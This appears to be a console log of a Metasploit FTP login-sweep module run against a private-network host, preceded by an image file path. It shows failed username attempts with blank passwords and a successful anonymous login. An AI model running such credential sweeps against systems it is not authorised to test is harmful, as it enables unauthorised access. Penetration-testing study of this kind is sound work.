 msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.29.89:21 - 192.168.29.89:21 - Starting FTP login sweep
[-] 192.168.29.89:21 - 192.168.29.89:21 - LOGIN FAILED: user: (Incorrect: )
[-] 192.168.29.89:21 - 192.168.29.89:21 - LOGIN FAILED: user: (Incorrect: )
[-] 192.168.29.89:21 - 192.168.29.89:21 - LOGIN FAILED: admin: (Incorrect: )
[-] 192.168.29.89:21 - 192.168.29.89:21 - LOGIN FAILED: admin: (Incorrect: )
[-] 192.168.29.89:21 - 192.168.29.89:21 - LOGIN FAILED: user123: (Incorrect: )
[-] 192.168.29.89:21 - 192.168.29.89:21 - LOGIN FAILED: user123: (Incorrect: )
[+] 192.168.29.89:21 - 192.168.29.89:21 - Login Successful: anonymous:
[*] 192.168.29.89:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed